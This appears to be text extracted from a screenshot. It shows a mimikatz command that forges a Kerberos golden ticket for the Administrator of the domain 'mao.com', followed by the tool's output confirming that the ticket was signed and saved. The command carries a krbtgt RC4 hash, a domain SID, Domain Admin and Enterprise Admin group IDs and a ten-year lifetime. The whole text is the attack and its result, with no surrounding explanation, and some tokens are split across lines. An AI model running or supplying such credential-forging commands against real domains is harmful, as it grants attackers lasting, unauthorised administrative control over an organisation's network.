 mimikatz # kerberos::golden /user:Administrator /domain:mao.com /krbtgt:e798fdc7
ba810c372ef7bffcdc8f2d13 /sid:S-1-5-21-86377703-696496247-1862912240 /ticket:car
mi.kirbr
User      : Administrator
Domain    : mao.com (MAO)
SID       : S-1-5-21-86377703-696496247-1862912240
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: e798fdc7ba810c372ef7bffcdc8f2d13 - rc4_hmac_nt
Lifetime  : 2023/9/7 16:50:52 ; 2033/9/4 16:50:52 ; 2033/9/4 16:50:52
-> Ticket : carmi.kirbr
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
carmi.kirbr